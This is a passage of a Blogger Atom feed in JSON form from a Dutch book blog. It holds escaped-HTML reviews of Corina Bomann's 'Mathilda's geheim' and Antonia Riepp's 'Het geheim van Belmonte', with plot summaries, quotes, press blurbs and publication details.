reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5921440802455065418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5921440802455065418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/11\/kerstvibes.html","title":"Kerstvibes "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNXkQqQ8RpnYGjQmovLQV6yDrQH6Tw5WDoAbo1wUh-xvQ8G050WichvxywYk0SRUIv8lu_G9MftwTVZE5L4UOqEae-x0N6k-mjq2C5ZmWK84s0lnaRtcVWIANFo9JfbAQOlPMcQ4iEd8k\/s72-c\/3CE8BD37-3024-458F-90D7-E8AED7181E35.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-2856302970721533675"},"published":{"$t":"2020-10-20T11:36:00.001-07:00"},"updated":{"$t":"2020-10-20T11:36:54.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historisch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Mathilda’s geheim "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaCd0-9L5wkm6B58S9ElcKHO4yCt9-IFrj2s-8MLgPdT_ZB1d_wRPuDSaOT9VOnzIVUsDbvIzMjZ31uDKWKtOya_hb6JZW4e2Wl4VHIfaBI_INvcl7YEvWkc84joLgqUm1lJQ7J3cXV9zx\/s929\/FAC6BB91-4B01-4F81-A1AB-1BEE0B8F3F7C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"929\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaCd0-9L5wkm6B58S9ElcKHO4yCt9-IFrj2s-8MLgPdT_ZB1d_wRPuDSaOT9VOnzIVUsDbvIzMjZ31uDKWKtOya_hb6JZW4e2Wl4VHIfaBI_INvcl7YEvWkc84joLgqUm1lJQ7J3cXV9zx\/s320\/FAC6BB91-4B01-4F81-A1AB-1BEE0B8F3F7C.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EMathilda’s geheim. Vrouwen van de leeuwenhof ll - Corina Bomann (Boekerij)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EMathilda is zestien als haar moeder in 1931 plotseling sterft en ze alleen achterblijft. De wereld zit vol gevaren voor een jong meisje. Dan komt de indrukwekkende Agneta Lejongård in haar leven. Agneta blijkt Mathilda’s voogd te zijn en ze neemt haar mee naar het prachtige landgoed de Leeuwenhof in het zuiden van Zweden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EMathilda weet niet dat Agneta haar tante is, maar voordat Agneta haar over haar afkomst kan vertellen, wordt Europa verscheurd door de Tweede Wereldoorlog. Het leven zoals iedereen het kende verandert voorgoed. In de chaos zal Mathilda haar lot in eigen handen moeten nemen en nieuwe wegen moeten bewandelen op zoek naar geluk.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk heb zó afgeteld naar dit boek. Agneta’s erfenis heb ik verslonden, dat is zo een mooi en sterk verhaal. Agneta is een enorm sterke, fijne en mooie vrouw. Ik nam toen met spijt afscheid van Agneta hopende haar snel weer te kunnen ontmoeten.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWanneer de moeder van Mathilda komt te overlijden blijkt dat Agneta als haar voogd is aangeduid. Hoe deze twee uiteindelijk met elkaar verbonden zijn kom je gaandeweg het eerste deel te weten. Het tweede deel is vooral hoe Mathilda haar leven - probeert - te leiden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E‘‘Mag ik even voorstellen,’ zei de directeur terwijl hij de onbe- kende toeknikte. ‘Mevrouw, dit is Mathilda Wallin – Mathilda, dit is gravin Agneta Lejongård.’ Een gravin? Wat moest een gravin hier? Ik keek de vrouw verward aan.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EMathilda moet gaandeweg keuzes maken in verband met haar toekomst en word voor feiten geplaatst die ze zelf niet wil hebben. Volgt ze haar hart of haar verstand, laat ze haar emoties de overhand nemen of besluit ze enkel nog zonder emoties. Is er een gilde middenweg? Mathilda is ook een sterke vrouw net zoals Agneta en wanneer dat duidelijk is begint het laatste deel van het boek.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDankzij de auteur haar fijne schrijfstijl ben ik weer door het boek gevlogen en was het zo fijn om weer op het Leeuwenhof te vertoeven. Het voelde heerlijk vertrouwd aan om Agneta en haar gezin weer te mogen leren kennen in een andere levensfase. Ook hoe de adel op die jaren geëvolueerd is, is fijn om volgen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E‘Ik haalde er een blaadje uit en vouwde het open. Mijn moeders handschrift herkende ik meteen. De zwierige halen rond de b en de r waren typisch voor haar. De brief was gedateerd op 19 februari van het afgelopen jaar. Had ze toen al vermoed dat haar iets mankeerde?’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEerlijkheid maakt wel dat ik moet zeggen dat dit boek iets minder is dan het eerste boek, het is iets vlakker en het verhaal gaat misschien iets minder diep maar het is wel een echte goede feelgood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ECorona Bomann neemt ons weer mee in een verhaal vol verlies, liefde, moeilijke keuzes met fijne personages, schokkende gebeurtenissen en liet me met een heel fijn gevoel het boek dichtslaan. Ik hoef dus niet te zeggen dat ik enorm uitkijk naar het laatste deel van deze trilogie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/corina-bomann-P0001152364\"\u003ECorina Bomann\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003E\u0026nbsp;Boekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022587171\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 560\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : oktober 2020\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EPers en boekverkopers over Agneta's erfenis :\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘De verslavende nieuwe serie voor de lezers van De zeven zussen.’ NCRV-gids\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Deel 1 van de trilogie De vrouwen van de Leeuwenhof staat als een huis. Over keuzes maken en je hart volgen.’ Algemeen Dagblad over Agneta’s erfenis\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Prachtig! Je voelt haar strijd, haar liefdes, haar keuze…’ Annet Ellenbroek, boekhandel Bruna Ellenbroek\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Corina Bomann schrijft misschien nog mooier dan Lucinda Riley.’ Anne de Jager, boekhandel De Vries, Zierikzee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Vlot en meeslepend geschreven verhaal over een vrouw die moet kiezen tussen liefde en plicht. Heerlijk lezen voor de liefhebbers van Lucinda Riley!!’ Margot Osse, boekhandel De Omslag, Rosmalen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een boeiend en spannend familieverhaal.’ Avrobode\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/2856302970721533675\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/10\/mathildas-geheim.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2856302970721533675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2856302970721533675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/10\/mathildas-geheim.html","title":"Mathilda’s geheim "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaCd0-9L5wkm6B58S9ElcKHO4yCt9-IFrj2s-8MLgPdT_ZB1d_wRPuDSaOT9VOnzIVUsDbvIzMjZ31uDKWKtOya_hb6JZW4e2Wl4VHIfaBI_INvcl7YEvWkc84joLgqUm1lJQ7J3cXV9zx\/s72-c\/FAC6BB91-4B01-4F81-A1AB-1BEE0B8F3F7C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-7212612571759923135"},"published":{"$t":"2020-08-28T05:13:00.000-07:00"},"updated":{"$t":"2020-08-28T05:13:34.094-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WOll"}],"title":{"type":"text","$t":"Generaties \u0026 Belmonte "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EHet geheim van Belmonte - Antonia Riepp (The House of Books)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EEen prachtige familiesaga met als setting het betoverende Belmonte Calabro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EWanneer haar grootmoeder Franca onverwacht sterft, erft Simona, een Italiaans-Duits gastarbeiderskind van de derde generatie, een huis in de Italiaanse Marken waarvan ze het bestaan niet kende. De jonge landschapsarchitecte uit Allgäu vertrekt naar het verre Belmonte, een dromerig, middeleeuws dorp op een heuvel waar de tijd lijkt stil te staan. Daar vindt ze het levensverhaal van Franca op cassettes. Beetje bij beetje volgt Simona de sporen van haar voorouders van een verlaten klooster naar een landgoed met een verlegen eigenaar, waar ze uiteindelijk een angstaanjagende waarheid ontsluiert.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EEen luchtige cover terwijl het verhaal wel wat zwaarte met zich meedraagt. Maar toch trok de cover meteen mijn aandacht dus dat zat alvast goed. Dit is zo een cover met een flaptekst waarvan je weet, dit komt goed.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDe auteur heeft een erg vlotte schrijfstijl. Ik las het boek enorm vlot en was ook meteen mee met het verhaal. Het is dan ook een mooie formule die de auteur hier hanteerde, verleden, toekomst, familie,...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E‘De vriendinnen liepen de helling op tot aan de bergkam. Lichtvoetig, nu hun rugzakken leeg waren, maar met een zwaar gemoed.’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003ESimona erft wanneer haar oma sterft haar huis en laat dat nu net op een moment zijn dat Simona eraan toe is om een nieuwe weg in te slaan en aan verandering in haar leven toe is. Eenmaal daar komen er cassette bandjes boven van haar oma en worden de puzzelstukjes beetje bij beetje in elkaar gepast.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EEen boek waarin generaties voorbijkomen en echt ongelooflijk veel vragen. Je maakt sprongen naar het verleden, leert waarom De personages zijn hoe ze zijn, maar leest ook voldoende over Simona, het heden en hoe ze alles ervaart en de ontdekking die ze doet.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E‘Voor de eerste keer sinds weken glimlachte Teresa weer. Het was een vreemd gevoel, alsof haar spieren waren vergeten hoe het moest. Haar glimlach vervaagde echter weer toen ze de bezorgde blik van haar moeder zag.’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EOp zoek naar een mooi verhaal dat je meeneemt doorheen generaties, doorheen gebeurtenissen. Een verhaal\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ewaar familie en vertrouwen hebben centraal staat waar het einde een antwoord geeft op al je vragen? Dan is dit absoluut een fijn boek om te lezen!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/antonia-riepp-P0200613601\"\u003EAntonia Riepp\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/the-house-of-books-C0000048225\"\u003E\u0026nbsp;The House Of Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: 